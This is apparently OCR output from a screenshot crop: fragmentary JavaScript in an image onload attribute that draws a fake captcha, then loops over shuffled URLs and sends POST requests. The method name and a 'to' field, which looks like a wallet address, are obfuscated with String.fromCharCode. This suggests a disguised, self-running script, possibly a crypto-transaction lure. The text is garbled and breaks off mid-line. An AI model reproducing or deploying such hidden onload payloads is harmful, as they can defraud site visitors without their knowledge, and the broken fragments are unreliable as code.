
onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,99,101,48